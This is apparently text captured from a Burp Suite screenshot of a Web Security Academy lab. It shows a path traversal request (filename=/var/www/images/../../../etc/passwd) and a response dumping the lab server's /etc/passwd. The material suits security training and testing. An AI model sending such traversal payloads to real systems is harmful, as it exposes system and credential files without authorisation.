 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd
HTTP/1.1
2 Host: ac5d1ff91ffa42cb80f3178300bb0085.web-security-academy.net
3 Cookie: session=xwAmTVRX2fwRvknTn4ziV6etLuZ7ddT9
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac5d1ff91ffa42cb80f3178300bb0085.web-security-academy.n
et/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin